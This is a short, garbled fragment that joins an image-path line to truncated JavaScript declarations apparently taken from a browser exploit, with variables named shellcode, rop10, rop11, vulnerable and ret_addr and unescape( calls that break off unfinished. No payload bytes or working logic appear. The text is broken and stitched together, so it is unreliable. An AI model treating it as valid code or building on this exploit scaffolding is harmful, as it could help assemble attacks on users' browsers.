
}
var shellcode = unesc
var executable =
""
;
var rop10 = unescape(
var rop11 = unescape(
var r11 = false;
var vulnerable = true
var obj_size;
var rop;
var ret_addr;